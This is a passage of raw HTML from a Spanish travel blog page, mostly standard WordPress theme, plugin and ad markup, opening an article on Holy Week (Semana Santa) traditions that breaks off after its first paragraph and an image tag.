<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"d6c9e3e5-c930-4845-9247-8c94c119b55a","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b19a5767-00eb-4137-b423-71218dd40a73","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac1b643b-19ae-479a-9a2c-721f74df999c","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"cffc672c-682a-4cab-99c7-830ffacb49cb","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"dc89cb51-46e6-4f50-891b-b8f8a6044c16","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"7590ec3f-2871-4c62-9929-dcc2e42c6930","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"e43f270b-f7ab-41da-aaa3-2f64169af5e6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"8eccef32-f21a-4af4-aea9-f51a875f79fd","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"2f1e42d0-73c1-4891-adb5-fdd2856f6c22","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"afd9e894-7345-49aa-9629-b11ee435a936","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"9a54464f-f52d-429c-bf52-8e93dc2ec4bf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"b8d01f24-55d2-4f87-83a4-fb80832622cb","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"5b330524-c5b8-4461-a84a-e8a9b73d7766","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"11e19aa4-074e-4655-ac06-62bb219fe60d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"b9433d70-3275-4988-a0e9-4ca3787c0816","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"50cf3495-f061-4117-b668-678c35416a66","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"66aeca0e-b1ef-4666-a32f-51fd29f1a791","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"afd62bd3-6479-40c0-a2e8-b4ab920a6f3d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"56a4110d-0b7b-43b2-b949-4faaf07e339e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"034b65c4-5dc4-4748-af56-2e55c3ab1efc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"94308b45-af38-4c84-af71-ba0a8d473c51","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2f84e85c-e2e9-4e44-86a6-45b8b83a3a04","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"01fcb4f1-bd63-4322-a5f7-8d189ebbce58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"1a16d3e8-02d0-480c-bffb-7dd4f4fe1990","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"0aefb526-2990-494e-9715-007d0a397bee","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"dcee2b86-f5bb-4df4-afd9-e497d2d15a46","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-2a893596-203c-42dd-9844-886ad6d47e4f: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"2a893596-203c-42dd-9844-886ad6d47e4f","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-6b81120d-62f2-41c5-b400-d8bf8b8b7db3: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"6b81120d-62f2-41c5-b400-d8bf8b8b7db3","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16745 single-format-standard wp-theme-Newsmag tradiciones-de-semana-santa-como-se-celebra-la-pascua global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#fb9f9a97928f93bb9a89979e98948b89949f8e98989294959e88d5989496" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#a3c7c2cfcad7cbe3c2d1cfc6c0ccd3d1ccc7d6c0c0cacccdc6d08dc0ccce" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_669 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div data-rocket-location-hash="3b1252274e3c41841a64683965567cec" class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-16745" class="post-16745 post type-post status-publish format-standard hentry category-turismo-religioso tag-semana-santa tag-tradiciones tag-tradiciones-de-la-semana-santa tag-tradiciones-de-semana-santa" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en turismo" class="entry-crumb" href="https://www.blogitravel.com/category/turismo/">turismo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Turismo Religioso" class="entry-crumb" href="https://www.blogitravel.com/category/turismo/turismo-religioso/">Turismo Religioso</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tradiciones de Semana Santa: ¿Cómo se celebra la Pascua?</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.blogitravel.com/category/turismo/">turismo</a></li><li class="entry-category"><a  href="https://www.blogitravel.com/category/turismo/turismo-religioso/">Turismo Religioso</a></li></ul>
            <header>
                <h1 class="entry-title">Tradiciones de Semana Santa: ¿Cómo se celebra la Pascua?</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><!--CusAds0--><p>La <strong>Semana Santa</strong> es la conmemoración anual cristiana de la Pasión, Muerte y Resurrección de Jesús de Nazaret. Este período de intensa actividad litúrgica se celebra en diversas partes del mundo.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="20335" data-permalink="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/semana-santa/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2019/03/semana-santa-e1679411198446.webp" data-orig-size="500,263" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="semana santa" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2019/03/semana-santa-e1679411198446-300x158.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2019/03/semana-santa-1024x538.webp" class="alignnone size-full wp-image-20335" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20263'%3E%3C/svg%3E" alt="Semana Santa" width="500" height="263" data-lazy-srcset="https://www.blogitravel.com/wp-content/uploads/2019/03/semana-santa-e1679411198446.webp 500w, https://www.blogitravel.com/wp-content/uploads/2019/03/semana-santa-e1679411198446-300x158.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2019/03/semana-santa-e1679411198446.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="20335" data-permalink="https://www.blogitravel.com/2019/03/tradiciones-de-semana-santa-como-se-celebra-la-pascua/semana-santa/" 